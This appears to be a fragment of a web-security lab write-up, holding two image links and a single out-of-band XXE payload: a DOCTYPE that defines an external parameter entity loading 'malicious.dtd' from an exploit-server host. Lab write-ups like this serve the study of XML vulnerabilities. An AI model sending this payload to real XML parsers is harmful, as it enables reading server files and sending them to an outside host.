 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "https://exploit-0a7a002e035e283c826946d201890060.exploit-server.net/malicious.dtd" > %xxe; ]>